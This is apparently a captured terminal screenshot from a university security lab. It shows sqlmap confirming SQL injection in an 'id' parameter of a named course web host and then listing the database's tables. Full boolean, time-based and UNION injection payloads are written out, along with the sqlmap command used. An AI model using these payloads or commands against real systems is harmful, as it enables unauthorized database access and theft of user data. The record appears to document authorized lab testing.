 Mozilla Firefox
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
bueno_tranqui - Gestor de ar...
19 jul, 15:52
Terminal - redes@cdevops: /media/sf_redes2/DSA/bueno_tranqui
Archivo Editar Ver Terminal Pestañas Ayuda
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 9936=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,'qvxpq'||'YQNHOhYMkQJIIvnfzVKdWdsWJtyMHctXcuUGqSzl'||'qpvxq',NULL-- XFlc
---
[15:51:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:51:30] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar'
[*] ending @ 15:51:30 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$ sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.6.10#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:52:45 /2025-07-19/
[15:52:45] [INFO] resuming back-end DBMS 'sqlite'
[15:52:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3030=3030
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 9936=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,'qvxpq'||'YQNHOhYMkQJIIvnfzVKdWdsWJtyMHctXcuUGqSzl'||'qpvxq',NULL-- XFlc
---
[15:52:47] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:52:47] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[1 table]
+-------+
| users |
+-------+
[15:52:48] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar'
[*] ending @ 15:52:48 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$